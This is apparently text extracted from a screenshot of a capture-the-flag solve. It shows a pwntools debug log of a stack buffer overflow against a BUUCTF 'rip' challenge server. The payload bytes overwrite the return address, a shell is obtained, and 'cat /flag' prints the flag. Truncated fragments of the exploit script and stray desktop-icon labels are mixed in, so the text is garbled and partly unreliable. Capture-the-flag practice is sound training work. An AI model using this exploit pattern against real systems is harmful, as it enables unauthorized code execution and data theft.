 ok,bye!!!
[*] Process './pwn1' stopped with exit code 0 (pid 4591)
[*] Got EOF while reading in interactive
$ cat /flag
[DEBUG] Sent 0xa bytes:
    'cat /flag\n'
[*] Got EOF while sending in interactive
giantbranch@ubuntu:~/Desktop/buu/rip$ python 1.py
[+] Opening connection to node4.buuoj.cn on port 27146: Done
[DEBUG] Sent 0x18 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 86  │aaaa│aaaa│aaaa│aaa·│
    00000010  11 40 00 00  00 00 00 0a                            │·@··│····│
    00000018
[*] Switching to interactive mode
$ cat /flag
[DEBUG] Sent 0xa bytes:
    'cat /flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{59e9c870-0435-4e3e-b4f0-83afefa9373d}\n'
flag{59e9c870-0435-4e3e-b4f0-83afefa9373d}
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x64 bytes:
    'bin\n'
    'boot\n'
    'dev\n'
    'etc\n'
Computer
Floppy Disk
Music
Videos
https://github.c
https://www.giant
Open
from pwn import *
context(log_level='debug',arc
#io = process("./pwn1")
io = remote('node4.buuoj.cn',
padding =  b'a' * 15  +p64(0x
io.interactive();